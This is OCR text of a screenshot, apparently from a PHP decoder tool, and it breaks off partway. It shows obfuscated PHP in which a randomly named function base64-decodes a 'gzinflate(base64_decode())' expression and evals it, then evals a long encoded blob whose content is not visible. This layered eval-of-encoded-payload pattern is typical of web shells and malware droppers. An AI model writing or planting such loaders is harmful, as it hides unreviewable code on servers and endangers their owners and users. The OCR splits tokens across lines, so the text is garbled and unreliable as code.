
Decoded Output
download
<?php
if
(!function_exists(
'gzinflate'
)){
die
(
'Error: You need Zlib library to run this a
pplication.'
);} 
?>
<?php
function
fSrNbrVDUGVMQkSQgUuf
(
$EcHCERR
OiW
)
{
$r
=base64_decode(
"Z3ppbmZsYXRlKGJhc2U2N
F9kZWNvZGUoJEVjSENFUlJPaVcpKQ=="
);
return
eva
l
(
"return $r;"
);} 
eval
(
'?>'
.fSrNbrVDUGVMQkSQ
gUuf(
'bXjXDsXKjeSvGIaBa0PAKCd47hjKOR1lvSyUpa
Ocw2L/fY5n93Efu9ndIMgiWdX/+a+5mf9SHWO+t9P4l6
hV+jgyn1E1mG5uuC6Mmb//bZWcnWMvtSr/8b//tv6ZpV
tJYP+rKPOpKP/+1wSd52xItjj69JqkNjniI6ZId0lono
nkT6qsyn704Z2x0JLBnzXnzz//+o9/ruV+rONfyjPt//
7X/7f42/rPn+X//N/NP/71X3/8x//XoT/Iz0kX9CxRYw
niIN18qT0AGCXuzvIIYIVsIOko8yJy8g8MyprGK8fOQY
0vjHJuniD5ls8xqyEknO33rNxD5WgW2Ucc3YcEKaMMBo
6MrrASfM0sXHEbGbIs7NUxGwehqte6BV9tNJl6U+G1Qs
ETByGaaUCAROd3zz4jrna/62G81TaLJuvASzBFzAMu3P
Dae8XtnUiSEBSPoMGjSNkBncFzLy/+jNlDVAsrhi91Gk
JG06mA+GfGoyoD2BRe35iIjIZTQgGNksug9nBCj2qE6S
GJLu87q6vJGCvlWOATWOpHI9jXgItxAH2KpdiXeRdeqT
SjnMmVL26u1nHQi0nl6ldCqo4ei5b6M3GwbQCEhhoxaH